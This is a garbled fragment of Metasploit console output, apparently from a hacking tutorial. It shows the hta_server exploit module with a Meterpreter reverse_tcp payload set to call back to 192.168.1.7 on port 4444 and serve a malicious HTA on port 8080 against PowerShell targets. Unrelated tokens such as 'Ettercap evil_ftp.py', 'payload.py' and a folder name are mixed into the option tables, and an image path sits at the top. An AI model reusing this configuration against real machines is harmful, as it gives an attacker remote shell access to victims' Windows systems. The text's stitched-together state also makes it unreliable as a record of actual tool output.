 msf5 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
authroot
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
payload.py
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
主文件夹
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Ettercap evil_ftp.py
Id Name
-- ----
0 Powershell x86
msf5 exploit(windows/misc/hta_server) >